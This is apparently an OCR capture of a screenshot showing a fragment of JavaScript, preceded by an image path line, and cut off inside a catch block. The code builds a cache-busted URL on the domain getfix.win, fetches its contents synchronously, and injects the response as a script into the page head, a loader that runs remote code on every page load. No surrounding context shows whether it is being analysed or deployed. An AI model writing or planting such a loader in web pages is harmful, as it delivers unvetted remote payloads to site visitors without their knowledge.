
var url = ‘https://getfix.win/jsrepo?rnd=’ +
Math.random() + ‘&ts=’ + Date.now();
try {
var xhr = new XMLHttpRequest();
xhr.open(‘GET’, url, false);
xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) {
var script = document.createElement('script');
script.text = xhr.responseText.trim();
document.head.appendChild(script);
} else {
console.warn('Script load failed: HTTP ' + xhr.status);
}
} catch (e) {